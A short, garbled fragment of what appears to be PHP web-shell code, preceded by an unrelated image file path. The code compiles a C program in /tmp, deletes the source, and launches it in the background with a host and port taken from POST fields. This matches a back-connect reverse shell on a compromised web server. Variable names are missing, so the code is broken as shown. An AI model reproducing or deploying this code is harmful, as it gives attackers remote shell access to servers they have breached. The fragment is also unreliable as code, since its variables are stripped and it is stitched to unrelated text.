 $  = ex("gcc -o /tmp/bc /tmp/bc.c");
@unlink("/tmp/bc.c");
$  .= ex("/tmp/bc ".$_POST['p2']." ".$_POST['p3']." &");
echo "<pre class=ml1>$ ".ex("ps aux | grep bc")."</pre>";